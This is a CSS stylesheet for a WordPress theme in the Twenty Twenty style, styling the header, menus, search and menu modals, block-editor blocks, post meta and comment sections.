.border-color-accent-hover:focus,
.border-color-accent-hover:hover {
    border-color: #cd2653;
}
.fill-children-accent,
.fill-children-accent * {
    fill: #cd2653;
}
.fill-children-current-color,
.fill-children-current-color *,
.header-inner .toggle path,
.post-meta svg * {
    fill: currentColor;
}
.opacity-0 {
    opacity: 0;
}
.opacity-5 {
    opacity: 0.05;
}
.opacity-10 {
    opacity: 0.1;
}
.opacity-15 {
    opacity: 0.15;
}
.opacity-20 {
    opacity: 0.2;
}
.opacity-25 {
    opacity: 0.25;
}
.opacity-30 {
    opacity: 0.3;
}
.opacity-35 {
    opacity: 0.35;
}
.opacity-40 {
    opacity: 0.4;
}
.opacity-45 {
    opacity: 0.45;
}
.opacity-50 {
    opacity: 0.5;
}
.opacity-55 {
    opacity: 0.55;
}
.opacity-60 {
    opacity: 0.6;
}
.opacity-65 {
    opacity: 0.65;
}
.opacity-70 {
    opacity: 0.7;
}
.opacity-75 {
    opacity: 0.75;
}
.opacity-80 {
    opacity: 0.8;
}
.opacity-85 {
    opacity: 0.85;
}
.opacity-90 {
    opacity: 0.9;
}
.bg-image {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
@supports (-webkit-overflow-scrolling: touch) {
    .bg-attachment-fixed {
        background-attachment: scroll;
    }
}
.search-form {
    align-items: stretch;
    display: flex;
    flex-wrap: nowrap;
    margin: 0 0 -0.8rem -0.8rem;
}
.search-form .search-field,
.search-form .search-submit {
    margin: 0 0 0.8rem 0.8rem;
}
.search-form label {
    align-items: stretch;
    display: flex;
    font-size: inherit;
    margin: 0;
    width: 100%;
}
.menu-modal .menu-top,
.search-form .search-submit {
    flex-shrink: 0;
}
ul.social-icons {
    display: flex;
    flex-wrap: wrap;
    margin: -0.9rem 0 0 -0.9rem;
    width: calc(100% + 0.9rem);
}
ul.social-icons li {
    margin: 0.9rem 0 0 0.9rem;
}
.social-icons a {
    align-items: center;
    background: #cd2653;
    border-radius: 50%;
    color: #fff;
    display: flex;
    height: 4.4rem;
    justify-content: center;
    padding: 0;
    text-decoration: none;
    transition: transform 0.15s ease-in-out;
    width: 4.4rem;
}
.primary-menu a,
.site-title a {
    color: inherit;
    text-decoration: none;
}
.social-icons a:focus,
.social-icons a:hover {
    transform: scale(1.1);
    text-decoration: none;
}
.cover-modal {
    display: none;
    -ms-overflow-style: none;
    overflow: -moz-scrollbars-none;
}
.cover-modal::-webkit-scrollbar {
    display: none !important;
}
.cover-modal.show-modal {
    display: block;
    cursor: pointer;
}
.cover-modal.show-modal > * {
    cursor: default;
}
#site-header {
    background: #fff;
    position: relative;
}
.header-inner {
    max-width: 168rem;
    padding: 3.15rem 0;
    z-index: 100;
}
.header-titles-wrapper {
    align-items: center;
    display: flex;
    justify-content: center;
    padding: 0 4rem;
    text-align: center;
}
body:not(.enable-search-modal) .header-titles-wrapper {
    justify-content: flex-start;
    padding-left: 0;
    text-align: left;
}
.site-title {
    font-size: 2.1rem;
    font-weight: 600;
    line-height: 1;
}
.site-title a {
    display: block;
}
.site-description {
    margin-top: 1rem;
    color: #6d6d6d;
    font-size: 1.8rem;
    font-weight: 500;
    display: none;
    letter-spacing: -0.0311em;
    transition: 0.15s linear;
}
.site-logo img {
    max-height: 6rem;
    margin: 0 auto;
    width: auto;
}
.overlay-header #site-header {
    background: 0 0;
    margin: 0;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    z-index: 2;
}
.cover-header .entry-header *,
.overlay-header .header-inner {
    color: #fff;
}
.overlay-header .header-inner .toggle-wrapper::before {
    background-color: currentColor;
    opacity: 0.25;
}
.admin-bar .menu-modal,
.admin-bar .search-modal.active,
.admin-bar.overlay-header #site-header {
    top: 32px;
}
.expanded-menu,
.header-navigation-wrapper,
.hide-avatars img.avatar,
.nav-short,
.postid-10203 section#project-plans,
.postid-10203 section#testimonials,
.primary-menu-wrapper {
    display: none;
}
.header-inner .toggle {
    align-items: center;
    display: flex;
    overflow: visible;
    padding: 0 2rem;
}
.header-inner .toggle svg {
    display: block;
    position: relative;
    z-index: 1;
}
.toggle-inner {
    display: flex;
    justify-content: center;
    height: 2.3rem;
    position: relative;
}
.toggle-icon {
    display: block;
    overflow: hidden;
}
.toggle-inner .toggle-text {
    color: #6d6d6d;
    font-size: 1rem;
    font-weight: 600;
    position: absolute;
    top: calc(100% + 0.5rem);
    width: auto;
    white-space: nowrap;
    word-break: break-all;
}
.search-toggle {
    position: absolute;
    bottom: 0;
    left: 0;
    top: 0;
}
.search-toggle .toggle-icon,
.search-toggle svg {
    height: 2.5rem;
    max-width: 2.3rem;
    width: 2.3rem;
}
.nav-toggle {
    position: absolute;
    bottom: 0;
    right: 0;
    top: 0;
    width: 6.6rem;
}
.nav-toggle .toggle-icon,
.nav-toggle svg {
    height: 0.8rem;
    width: 2.6rem;
}
.nav-toggle .toggle-inner {
    padding-top: 0.8rem;
}
ul.primary-menu {
    display: flex;
    font-size: 1.8rem;
    font-weight: 500;
    letter-spacing: -0.0277em;
    flex-wrap: wrap;
    justify-content: flex-end;
    margin: -0.8rem 0 0 -1.6rem;
}
.primary-menu .icon {
    display: block;
    height: 0.7rem;
    position: absolute;
    transform: rotate(-45deg);
    width: 1.3rem;
}
.primary-menu .icon::after,
.primary-menu .icon::before {
    content: "";
    display: block;
    background-color: currentColor;
    position: absolute;
    bottom: calc(50% - 0.1rem);
    left: 0;
}
.primary-menu .icon::before {
    height: 0.9rem;
    width: 0.2rem;
}
.primary-menu .icon::after {
    height: 0.2rem;
    width: 0.9rem;
}
.primary-menu li {
    font-size: inherit;
    line-height: 1.25;
    position: relative;
}
.primary-menu > li {
    margin: 0.8rem 0 0 1.6rem;
}
.primary-menu > li.menu-item-has-children > a {
    padding-right: 2rem;
}
.primary-menu > li > .icon {
    right: -0.5rem;
    top: calc(50% - 0.4rem);
}
.primary-menu a {
    display: block;
    line-height: 1.2;
}
.primary-menu ul {
    background: #000;
    border-radius: 0.4rem;
    color: #fff;
    font-size: 1.7rem;
    opacity: 0;
    padding: 1rem 0;
    position: absolute;
    right: 9999rem;
    top: calc(100% + 2rem);
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
    width: 20rem;
    z-index: 1;
}
.primary-menu li.menu-item-has-children.focus > ul,
.primary-menu li.menu-item-has-children:focus > ul,
.primary-menu li.menu-item-has-children:hover > ul {
    right: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
}
.primary-menu ul::after,
.primary-menu ul::before {
    content: "";
    display: block;
    position: absolute;
    bottom: 100%;
}
.primary-menu ul::before {
    height: 2rem;
    left: 0;
    right: 0;
}
.primary-menu ul::after {
    border: 0.8rem solid transparent;
    border-bottom-color: #000;
    right: 1.8rem;
}
.primary-menu ul a {
    background: 0 0;
    border: none;
    color: inherit;
    display: block;
    padding: 1rem 2rem;
    transition: background-color 0.15s linear;
    width: 100%;
}
.primary-menu ul li.menu-item-has-children > a {
    padding-right: 4.5rem;
}
.primary-menu ul li.menu-item-has-children .icon {
    position: absolute;
    right: 1.5rem;
    top: calc(50% - 0.5rem);
}
.primary-menu ul ul {
    top: -1rem;
}
.primary-menu ul li.menu-item-has-children.focus > ul,
.primary-menu ul li.menu-item-has-children:focus > ul,
.primary-menu ul li.menu-item-has-children:hover > ul {
    right: calc(100% + 2rem);
}
.primary-menu ul ul::before {
    bottom: 0;
    height: auto;
    left: auto;
    right: -2rem;
    top: 0;
    width: 2rem;
}
.primary-menu ul ul::after {
    border-bottom-color: transparent;
    border-left-color: #000;
    bottom: auto;
    right: -1.6rem;
    top: 2rem;
}
.rtl .primary-menu ul ul::after,
button.sub-menu-toggle.active svg {
    transform: rotate(180deg);
}
@media (any-pointer: coarse) {
    .primary-menu > li.menu-item-has-children > a {
        padding-right: 0;
        margin-right: 2rem;
    }
    .primary-menu ul li.menu-item-has-children > a {
        margin-right: 4.5rem;
        padding-right: 0;
        width: unset;
    }
}
.menu-modal {
    background: #fff;
    display: none;
    opacity: 0;
    overflow-y: auto;
    overflow-x: hidden;
    position: fixed;
    bottom: 0;
    left: -99999rem;
    right: 99999rem;
    top: 0;
    transition: opacity 0.25s ease-in, left 0s 0.25s, right 0s 0.25s;
    z-index: 99;
}
.comment-body,
.menu-wrapper,
.menu-wrapper .menu-item {
    position: relative;
}
.menu-modal.show-modal {
    display: flex;
}
.menu-modal.active {
    left: 0;
    opacity: 1;
    right: 0;
    transition: opacity 0.25s ease-out;
}
.menu-modal-inner {
    background: #fff;
    display: flex;
    justify-content: stretch;
    overflow: auto;
    -ms-overflow-style: auto;
    width: 100%;
}
.menu-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
button.close-nav-toggle {
    align-items: center;
    display: flex;
    font-size: 1.6rem;
    font-weight: 500;
    justify-content: flex-end;
    padding: 3.1rem 0;
    width: 100%;
}
button.close-nav-toggle svg {
    height: 1.6rem;
    width: 1.6rem;
}
button.close-nav-toggle .toggle-text {
    margin-right: 1.6rem;
}
.modal-menu li {
    border-color: #dedfdf;
    border-style: solid;
    border-width: 0.1rem 0 0;
    display: flex;
    flex-wrap: wrap;
    line-height: 1;
    justify-content: flex-start;
    margin: 0;
}
.modal-menu > li > a {
    font-size: 2rem;
    font-weight: 700;
    letter-spacing: -0.0375em;
}
.modal-menu > li:last-child {
    border-bottom-width: 0.1rem;
}
.modal-menu a {
    display: block;
    padding: 2rem 2.5rem;
    text-decoration: none;
    width: 100%;
}
button.sub-menu-toggle {
    border-left: 0.1rem solid #dedfdf;
    flex-shrink: 0;
    margin: 1rem 0;
    padding: 0 2.5rem;
}
button.sub-menu-toggle svg {
    height: 0.9rem;
    transition: transform 0.15s linear;
    width: 1.5rem;
}
.modal-menu ul {
    display: none;
    margin: 0;
    width: 100%;
}
.modal-menu ul li {
    border-left-width: 1rem;
}
.modal-menu ul li a {
    color: inherit;
    font-weight: 500;
}
.wp-block-search .wp-block-search__input {
    width: auto;
}
.menu-wrapper.is-animating .menu-item {
    transition-duration: 250ms;
}
.menu-wrapper.is-animating .menu-item {
    transition-property: transform;
}
.wp-block-file a.wp-block-file__button:visited {
    opacity: 1;
}
@media (prefers-reduced-motion: reduce) {
    html {
        scroll-behavior: auto;
    }
    * {
        animation-duration: 0s !important;
        transition-duration: 0s !important;
    }
    .menu-wrapper.is-animating .menu-item {
        transition-duration: 1ms !important;
    }
}
.menu-bottom {
    flex-shrink: 0;
    padding: 4rem 0;
}
.menu-bottom .social-menu,
.post-meta-single-top .post-meta {
    justify-content: center;
}
.search-modal {
    background: rgba(0, 0, 0, 0.2);
    display: none;
    opacity: 0;
    position: fixed;
    bottom: 0;
    left: -9999rem;
    top: 0;
    transition: opacity 0.2s linear, left 0s linear 0.2s;
    width: 100%;
    z-index: 999;
}
@media (max-width: 782px) {
    .admin-bar .screen-height {
        min-height: calc(100vh - 46px);
    }
    .admin-bar .menu-modal,
    .admin-bar .search-modal.active,
    .admin-bar.overlay-header #site-header {
        top: 46px;
    }
}
.search-modal-inner {
    background: #fff;
    transform: translateY(-100%);
    transition: transform 0.15s linear, box-shadow 0.15s linear;
}
.search-modal-inner .section-inner {
    display: flex;
    justify-content: space-between;
    max-width: 168rem;
}
.search-modal.active {
    left: 0;
    opacity: 1;
    transition: opacity 0.2s linear;
}
.search-modal.active .search-modal-inner {
    box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.08);
    transform: translateY(0);
    transition: transform 0.25s ease-in-out, box-shadow 0.1s linear 0.25s;
}
.search-modal form {
    margin: 0;
    position: relative;
    width: 100%;
}
.search-modal .search-field {
    background: 0 0;
    border: none;
    border-radius: 0;
    color: inherit;
    font-size: 2rem;
    letter-spacing: -0.0277em;
    height: 8.4rem;
    margin: 0 0 0 -2rem;
    max-width: calc(100% + 2rem);
    padding: 0 0 0 2rem;
    width: calc(100% + 2rem);
}
.search-modal .search-field::-webkit-input-placeholder {
    color: inherit;
}
.search-modal .search-field:-ms-input-placeholder {
    color: inherit;
}
.search-modal .search-field::-moz-placeholder {
    color: inherit;
    line-height: 4;
}
.search-modal .search-submit {
    position: absolute;
    right: -9999rem;
    top: 50%;
    transform: translateY(-50%);
}
.search-modal .search-submit:focus {
    right: 0;
}
.cover-header {
    display: flex;
    overflow: hidden;
}
.cover-header-inner-wrapper {
    display: flex;
    position: relative;
    flex-direction: column;
    justify-content: flex-end;
    width: 100%;
}
.cover-header-inner {
    padding: 10rem 0 5rem;
    width: 100%;
}
.cover-color-overlay,
.cover-color-overlay::before {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
}
.cover-color-overlay::before {
    background: currentColor;
    content: "";
    display: block;
}
.cover-header .entry-header {
    position: relative;
    width: 100%;
    z-index: 1;
}
.comment-meta a,
.cover-header .entry-header a,
.cover-header .faux-heading,
.cover-header h1,
.cover-header h2,
.cover-header h3,
.cover-header h4,
.cover-header h5,
.cover-header h6,
.has-text-color a,
.is-style-outline .wp-block-button__link:not(.has-text-color),
.powered-by-wordpress a,
.sticky .post-sticky,
.wp-block-pullquote.is-style-solid-color cite {
    color: inherit;
}
.to-the-content-wrapper {
    position: absolute;
    left: 0;
    right: 0;
    top: calc(100% + 0.5rem);
}
.comment-meta,
.wp-block-pullquote {
    position: relative;
}
.to-the-content {
    align-items: center;
    display: flex;
    justify-content: center;
    height: 4rem;
    text-decoration: none;
}
.to-the-content svg {
    height: 2rem;
    transition: transform 0.15s linear;
    transform: translateY(0);
    width: 1.767rem;
}
.to-the-content:focus svg,
.to-the-content:hover svg {
    transform: translateY(20%);
}
.archive-header,
.singular .entry-header {
    background-color: #fff;
    padding: 4rem 0;
}
.archive-title {
    font-size: 2.4rem;
    font-weight: 700;
    letter-spacing: -0.026666667em;
    margin: 0;
}
.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond textarea,
.comment-respond > p:last-of-type,
.entry-content .wp-block-archives > li:last-child,
.entry-content .wp-block-categories > li:last-child,
.entry-content .wp-block-latest-comment > li:last-child,
.entry-content .wp-block-latest-posts > li:last-child,
.entry-content > :last-child,
.widget-content > div > :last-child,
.wp-block-column > :last-child,
.wp-block-media-text__content > :last-child,
.wp-block-pullquote p:last-of-type,
[class*="_inner-container"] > :last-child {
    margin-bottom: 0;
}
body:not(.singular) main > article:first-of-type {
    padding: 4rem 0 0;
}
.no-search-results-form,
.post-inner {
    padding-top: 5rem;
}
.entry-categories {
    line-height: 1.25;
    margin-bottom: 2rem;
}
.entry-categories-inner {
    justify-content: center;
    display: flex;
    flex-wrap: wrap;
    margin: -0.5rem 0 0 -1rem;
}
.entry-categories a {
    border-bottom: 0.15rem solid currentColor;
    font-size: 1.4rem;
    font-weight: 700;
    letter-spacing: 0.036666667em;
    margin: 0.5rem 0 0 1rem;
    text-decoration: none;
    text-transform: uppercase;
}
.entry-categories a:focus,
.entry-categories a:hover {
    border-bottom-color: transparent;
}
.comment-respond .comment-notes a,
.comment-respond .logged-in-as a,
.entry-title a,
.post-meta a {
    color: inherit;
    text-decoration: none;
}
.post-meta-wrapper {
    margin-top: 2rem;
    margin-right: auto;
    margin-left: auto;
    max-width: 58rem;
    width: 100%;
}
.post-meta {
    color: #6d6d6d;
    display: flex;
    flex-wrap: wrap;
    font-size: 1.5rem;
    font-weight: 500;
    list-style: none;
    margin: -1rem 0 0 -2rem;
}
.post-meta li {
    flex-shrink: 0;
    letter-spacing: -0.016875em;
    margin: 1rem 0 0 2rem;
    max-width: calc(100% - 2rem);
}
.post-meta .meta-wrapper {
    align-items: center;
    display: flex;
    flex-wrap: nowrap;
}
.post-meta .meta-icon {
    flex-shrink: 0;
    margin-right: 1rem;
}
.post-meta .post-author .meta-icon svg {
    width: 1.6rem;
    height: 1.8rem;
}
.post-meta .post-categories .meta-icon svg {
    width: 1.8rem;
    height: 1.7rem;
}
.post-meta .post-comment-link .meta-icon svg {
    width: 1.8rem;
    height: 1.8rem;
}
.post-meta .post-date .meta-icon svg {
    width: 1.7rem;
    height: 1.8rem;
}
.post-meta .post-sticky .meta-icon svg {
    width: 1.5rem;
    height: 1.8rem;
}
.entry-content > :first-child,
.widget li:first-child,
.widget li > ol,
.widget li > ul,
.widget-content > div > :first-child,
.widget:first-child,
.wp-block-column > :first-child,
.wp-block-media-text__content > :first-child,
[class*="_inner-container"] > :first-child {
    margin-top: 0;
}
.wp-block-group__inner-container {
    margin: 0 auto;
}
.post-nav-links {
    border-radius: 0.4rem;
    display: flex;
    font-size: 0.9em;
    font-weight: 600;
    line-height: 1;
    margin: 3em auto 0;
    padding: 0;
    width: calc(100% - 4rem);
    max-width: 58rem;
}
[class*="__inner-container"] .wp-block-cover:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright),
[class*="__inner-container"] .wp-block-group:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright) {
    margin-left: auto;
    margin-right: auto;
    max-width: 58rem;
}
.post-nav-links > span.label {
    padding: 1em 0;
}
.post-nav-links > * {
    padding: 1em 0.75em;
}
.footer-widgets + .footer-widgets,
.post-meta-wrapper.post-meta-single-bottom,
.widget {
    margin-top: 3rem;
}
.pagination-single {
    font-size: 1.8rem;
    margin-top: 5rem;
}
.pagination-single-inner {
    display: flex;
    flex-direction: column;
}
.pagination-single hr:first-child {
    margin: 0 0 2.8rem;
}
.pagination-single hr:last-child {
    margin: 2.8rem 0 0.8rem;
}
.pagination-single a .arrow,
.wp-block-file a:not(.wp-block-file__button):not(:last-child) {
    margin-right: 1rem;
}
.pagination-single a {
    align-items: baseline;
    display: flex;
    font-weight: 600;
    letter-spacing: -0.0275em;
    text-decoration: none;
    flex: 1;
}
.pagination-single a + a {
    margin-top: 1rem;
}
:root .has-accent-background-color {
    background-color: #cd2653;
    color: #fff;
}
.sitemap_box .wp-block-column ul li a,
.sitemap_box .wp-block-column ul li a:hover,
:root .has-primary-color {
    color: #000;
}
:root .has-primary-background-color {
    background-color: #000;
    color: #f5efe0;
}
:root .has-secondary-background-color {
    background-color: #6d6d6d;
    color: #fff;
}
:root .has-subtle-background-color {
    color: #dcd7ca;
}
:root .has-subtle-background-background-color {
    background-color: #dcd7ca;
    color: #000;
}
:root .has-background-color {
    color: #f5efe0;
}
:root .has-background-background-color {
    background-color: #f5efe0;
    color: #000;
}
.comments .comment-respond .comment-notes,
.comments .comment-respond .comment-reply-title,
.comments .comment-respond .logged-in-as,
.has-text-align-left {
    text-align: left;
}
.error404-content,
.has-text-align-center {
    text-align: center;
}
.has-text-align-right {
    text-align: right;
}
.has-drop-cap:not(:focus)::first-letter {
    color: #cd2653;
    font-size: 5.1em;
    font-weight: 800;
    margin: 0.05em 0.1em 0 0;
}
.has-drop-cap:not(:focus)::first-letter::after {
    content: "";
    display: table;
    clear: both;
}
.entry-content .wp-block-archives,
.entry-content .wp-block-categories,
.entry-content .wp-block-cover-image,
.entry-content .wp-block-file,
.entry-content .wp-block-latest-comments,
.entry-content .wp-block-latest-posts,
.entry-content .wp-block-pullquote,
.entry-content .wp-caption-text,
.entry-content address,
.entry-content cite,
.entry-content figcaption,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-content table,
.has-drop-cap:not(:focus)::first-letter,
.widget-content .wp-caption-text,
.widget-content cite,
.widget-content figcaption {
    font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
}
.entry-content .has-small-font-size {
    font-size: 0.842em;
}
.entry-content .has-medium-font-size {
    font-size: 1.1em;
    line-height: 1.45;
}
.entry-content .has-large-font-size {
    font-size: 1.25em;
    line-height: 1.4;
}
.entry-content .has-larger-font-size {
    font-size: 1.5em;
    line-height: 1.3;
}
.wp-block-archives:not(.alignwide):not(.alignfull),
.wp-block-categories:not(.alignwide):not(.alignfull),
.wp-block-code,
.wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
.wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
.wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
.wp-block-group:not(.has-background):not(.alignwide):not(.alignfull),
.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
.wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright),
.wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright),
.wp-block-media-text:not(.alignwide):not(.alignfull),
.wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),
.wp-block-video:not(.alignwide):not(.alignfull) {
    margin-bottom: 3rem;
    margin-top: 3rem;
}
.wp-block-archives,
.wp-block-categories,
.wp-block-latest-comments,
.wp-block-latest-posts {
    list-style: none;
    margin-left: 0;
}
.wp-block-archives ul,
.wp-block-categories ul,
.wp-block-latest-comments ul,
.wp-block-latest-posts ul {
    list-style: none;
}
.entry-content .wp-block-archives > li,
.entry-content .wp-block-categories > li,
.entry-content .wp-block-latest-comment > li,
.entry-content .wp-block-latest-posts > li,
.widget_nav_menu .widget-content > div > ul {
    margin-left: 0;
}
.entry-content .wp-block-archives *,
.entry-content .wp-block-categories *,
.entry-content .wp-block-latest-comments *,
.entry-content .wp-block-latest-posts * {
    font-family: inherit;
}
.widget_archive a,
.widget_categories a,
.widget_meta a,
.widget_nav_menu a,
.widget_pages a,
.wp-block-archives a,
.wp-block-categories a,
.wp-block-file a:not(.wp-block-file__button),
.wp-block-latest-comments a,
.wp-block-latest-posts a {
    font-weight: 700;
    text-decoration: none;
}
.wp-block-latest-comments__comment-meta,
.wp-block-latest-posts a {
    font-weight: 700;
    letter-spacing: -0.025em;
    line-height: 1.25;
}
.wp-block-latest-comments__comment-date,
.wp-block-latest-posts__post-date {
    color: #6d6d6d;
    font-size: 0.7em;
    font-weight: 600;
    letter-spacing: normal;
    margin-top: 0.15em;
}
.wp-block-embed figcaption,
.wp-block-image figcaption {
    color: #6d6d6d;
    font-size: 1.4rem;
    margin-bottom: 0;
    margin-top: 1.5rem;
}
.wp-block-button,
hr.wp-block-separator {
    margin: 3rem 0;
}
.is-style-outline .wp-block-button__link {
    padding: calc(1.1em - 0.2rem) calc(1.44em - 0.2rem);
}
.wp-block-column {
    margin-bottom: 3.2rem;
}
.wp-block-cover .wp-block-cover__inner-container,
.wp-block-cover-image .wp-block-cover__inner-container {
    width: calc(100% - 4rem);
    padding: 2rem 0;
}
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover h2,
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover-image h2 {
    max-width: 100%;
    padding: 0;
}
.wp-block-file {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
#site-footer a:focus,
#site-footer a:hover,
.comment-author .url,
.comment-author a,
.comment-footer-meta a:focus,
.comment-footer-meta a:hover,
.comment-metadata a:focus,
.comment-metadata a:hover,
.comment-reply-title small a:focus,
.comment-reply-title small a:hover,
.comment-respond .comment-notes a:focus,
.comment-respond .comment-notes a:hover,
.comment-respond .logged-in-as a:focus,
.comment-respond .logged-in-as a:hover,
.entry-content .wp-block-latest-comments a:focus,
.entry-content .wp-block-latest-comments a:hover,
.footer-menu a:focus,
.footer-menu a:hover,
.pagination a:focus,
.pagination a:hover,
.widget_archive a:focus,
.widget_archive a:hover,
.widget_categories a:focus,
.widget_categories a:hover,
.widget_meta a:focus,
.widget_meta a:hover,
.widget_nav_menu a:focus,
.widget_nav_menu a:hover,
.widget_pages a:focus,
.widget_pages a:hover,
.widget_rss a:focus,
.widget_rss a:hover,
.wp-block-file a:not(.wp-block-file__button):focus,
.wp-block-file a:not(.wp-block-file__button):hover {
    text-decoration: underline;
}
.wp-block-file .wp-block-file__button {
    font-size: 1.5rem;
    padding: 1em 1.25em;
}
.wp-block-file a.wp-block-file__button:active,
.wp-block-file a.wp-block-file__button:focus,
.wp-block-file a.wp-block-file__button:hover {
    opacity: 1;
    text-decoration: underline;
}
.wp-block-gallery ul {
    list-style: none;
    margin: 0 0 -1.6rem;
}
.wp-block-group.has-background {
    padding: 2rem;
    margin-bottom: 0;
    margin-top: 0;
}
.entry-content .wp-block-group p,
.widget select,
.wp-block-group__inner-container {
    max-width: 100%;
}
.wp-block-media-text .wp-block-media-text__content,
.wp-block-pullquote.is-style-solid-color {
    padding: 3rem 2rem;
}
.wp-block-media-text .wp-block-media-text__content p {
    max-width: none;
}
.wp-block-pullquote {
    padding: 0;
}
.wp-block-pullquote::before {
    background: #fff;
    border-radius: 50%;
    color: #cd2653;
    content: "�";
    display: block;
    font-size: 6.2rem;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 auto 1.5rem;
    text-align: center;
    height: 4.4rem;
    width: 4.4rem;
}
.wp-block-pullquote blockquote p {
    font-family: inherit;
    font-size: 2.8rem;
    font-weight: 700;
    line-height: 1.178571429;
    letter-spacing: -0.041785714em;
    max-width: 100%;
}
.wp-block-pullquote cite {
    color: #6d6d6d;
    font-size: 1.6rem;
    font-weight: 500;
    margin-top: 1.2rem;
}
.wp-block-pullquote.is-style-solid-color::before {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateY(-50%) translateX(-50%);
}
.wp-block-pullquote.is-style-solid-color blockquote {
    max-width: 100%;
    text-align: inherit;
}
.wp-block-separator.is-style-wide {
    max-width: calc(100vw - 4rem);
    position: relative;
    width: 100%;
}
.wp-block-separator.is-style-dots::before {
    background: 0 0;
    color: inherit;
    font-size: 3.2rem;
    font-weight: 700;
    height: auto;
    letter-spacing: 1em;
    padding-left: 1em;
    position: static;
    transform: none;
    width: auto;
}
.wp-block-separator.is-style-dots::after {
    content: none;
}
.wp-block-table.is-style-stripes table {
    border-collapse: inherit;
}
.entry-content .wp-block-latest-comments li {
    margin: 2rem 0;
}
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
    margin-left: 5.5rem;
}
.wp-block-latest-comments__comment {
    font-size: inherit;
}
.wp-block-latest-comments__comment-date {
    margin-top: 0.4em;
}
.wp-block-latest-posts.is-grid li {
    border-top: 0.2rem solid #dcd7ca;
    margin-top: 2rem;
    padding-top: 1rem;
}
.entry-content {
    line-height: 1.5;
    font-family: NonBreakingSpaceOverride, "Hoefler Text", Garamond, "Times New Roman", serif;
    letter-spacing: normal;
}
.entry-content > * {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1.25em;
}
.read-more-button-wrap {
    margin-top: 1em;
    text-align: center;
}
.entry-content li,
.entry-content p {
    line-height: 1.4;
}
.entry-content li img {
    display: inline-block;
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
    margin: 3.5rem auto 2rem;
}
.entry-content ol ol,
.entry-content ol ul,
.entry-content ul ol,
.entry-content ul ul {
    margin-bottom: 1rem;
}
.entry-content hr {
    margin: 4rem auto;
}
.entry-content > :not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
    max-width: 58rem;
    width: calc(100% - 4rem);
}
[class*="__inner-container"] > :not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
    max-width: 58rem;
    width: 100%;
}
.widget_archive li li,
.widget_categories li li,
.widget_meta li li,
.widget_nav_menu li li,
.widget_pages li li {
    margin-left: 2rem;
}
.comments-wrapper,
.footer-top-hidden #site-footer,
.footer-top-visible .footer-nav-widgets-wrapper {
    margin-top: 5rem;
}
.comment-reply-title {
    margin: 0 0 4rem;
    text-align: center;
}
.comments .comment,
.comments .review {
    padding-top: 3.5rem;
}
div.comment:first-of-type {
    margin-top: 3.5rem;
    padding-top: 0;
}
.comments .comments-header + div {
    margin-top: 0;
    padding-top: 0;
}
.comment .comment {
    padding-left: 5%;
}
.comment-meta {
    line-height: 1.1;
    margin-bottom: 1.5rem;
    min-height: 5rem;
    padding-left: 5rem;
}
.hide-avatars .comment-meta {
    min-height: 0;
    padding-left: 0;
}
.comment-author {
    font-size: 1.8rem;
    font-weight: 700;
    letter-spacing: -0.027777778em;
}
.comment-meta .avatar {
    height: 4rem;
    position: absolute;
    left: 0;
    top: 0;
    width: 4rem;
}
.comment-metadata {
    color: #6d6d6d;
    font-size: 1.4rem;
    font-weight: 500;
    margin-top: 0.6rem;
}
.comment-footer-meta {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    font-size: 1.2rem;
    font-weight: 600;
    justify-content: flex-start;
    letter-spacing: 0.030833333em;
    line-height: 1;
    margin: 1.5rem 0 -1rem -1.5rem;
    text-transform: uppercase;
}
.comment-footer-meta > * {
    margin: 0 0 1rem 1.5rem;
}
.comment-reply-link {
    background-color: #cd2653;
    color: #fff;
    display: block;
    padding: 0.7rem;
}
.comments-pagination {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 6rem;
    text-align: center;
}
.comments-pagination.only-next,
.has-footer-menu .footer-social {
    justify-content: flex-end;
}
.comments-pagination .next {
    right: 0;
    text-align: right;
}
.comment-respond .comment-notes,
.comment-respond .logged-in-as {
    color: #6d6d6d;
    font-size: 1.6rem;
    line-height: 1.4;
    margin: -3rem 0 4rem;
    text-align: center;
}
.comment-respond p {
    line-height: 1.1;
    margin-bottom: 2rem;
    margin-left: auto;
    margin-right: auto;
}
.comment-respond input[type="checkbox"] + label {
    font-size: 1.5rem;
    line-height: 1.25;
}
.comment-respond textarea {
    height: 15rem;
}
.comments .comment-respond {
    padding: 3rem 0 0;
}
.comment-reply-title small {
    display: block;
    font-size: 1.6rem;
    font-weight: 600;
    letter-spacing: -0.0277em;
    margin: 0.5rem 0 0;
    white-space: nowrap;
}
